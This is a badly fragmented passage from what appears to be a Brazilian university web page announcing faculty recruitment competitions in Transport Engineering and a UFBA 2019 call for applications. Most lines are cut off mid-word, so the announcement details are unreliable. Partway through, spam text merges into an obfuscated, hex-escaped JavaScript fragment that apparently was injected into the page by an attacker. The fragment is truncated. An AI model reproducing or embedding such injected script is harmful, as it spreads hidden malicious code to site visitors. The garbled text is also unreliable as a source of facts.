
e concursos na área de Engenharia de
rtes
 público dois concursos para professor efetivo na área de
 para o curso de Engenharia de Transportes. Clique AQUI
ir o concurso de Regulação Econômica e Políticas Públicas
te Clique AQUI para conferir o concurso de Segurança
ontrole de Tráfego UrbanoNikevar nsSGCDsaF1=new
2\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f...
 Público para Carreira do Magistério
r Edital UFBA N°01/2019
s as inscrições para o Concurso Público para Carreira do
Superior (Edital UFBA N°01/2019), conforme as seguintes
grafia e Geoinformação - Vagas: 01Denominação/Classe:
ssistente A /ARegime de trabalho: DETitulação: